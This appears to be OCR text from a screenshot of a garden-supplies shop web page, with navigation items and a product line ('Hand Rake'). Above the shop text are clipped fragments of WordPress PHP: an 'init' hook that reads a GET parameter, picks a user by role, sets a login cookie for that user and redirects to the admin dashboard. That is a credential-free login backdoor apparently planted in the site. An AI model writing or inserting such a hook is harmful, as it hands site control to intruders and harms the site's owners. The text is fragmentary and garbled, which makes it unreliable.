
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Tools & Equipment
Hand Rake | 3 